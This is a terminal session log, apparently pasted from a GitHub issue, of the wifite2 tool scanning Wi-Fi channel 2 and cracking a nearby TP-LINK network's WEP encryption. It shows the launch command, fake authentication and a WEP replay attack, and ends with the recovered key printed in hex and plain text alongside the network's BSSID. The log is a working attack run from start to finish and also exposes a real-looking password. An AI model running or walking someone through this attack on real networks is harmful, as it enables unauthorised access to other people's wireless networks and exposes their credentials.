 trsak@trsak-MS-7B47:~/wifite2$ sudo wifite -c 2
wifite 2.2.5
automated wireless auditor
https://github.com/derv82/wifite2
[+] option: scanning for targets on channel 2
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Warning: Recommended app hcxpcaptool was not found. install @ https://github.com/ZerBea/hcxtools
[!] Warning: Recommended app macchanger was not found. install @ apt-get install macchanger
[!] Conflicting processes: avahi-daemon (PID 798), NetworkManager (PID 802), wpa_supplicant (PID 827), avahi-daemon (PID 830)
[!] If you have problems: kill -9 PID or re-run wifite with --kill)
[+] Using wlp6s0mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ---- ----- ---- ------
1 TP-LINK_93D5E2 2 WEP 42db no
2 Sopfovi 2 WPA 37db no 1
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 14:CC:20:93:D5:E2 (TP-LINK_93D5E2)
[+] attempting fake-authentication with 14:CC:20:93:D5:E2... success
[+] TP-LINK_93D5E2 (42db) WEP replay: 0/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] TP-LINK_93D5E2 (41db) WEP replay: 27790/10000 IVs, fakeauth, Replaying @ 600/sec
[+] replay WEP attack successful
[+] ESSID: TP-LINK_93D5E2
[+] BSSID: 14:CC:20:93:D5:E2
[+] Encryption: WEP
[+] Hex Key: 74:61:6A:6E:65:68:65:73:6C:6F:31:32:33
[+] Ascii Key: tajneheslo123
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
trsak@trsak-MS-7B47:~/wifite2$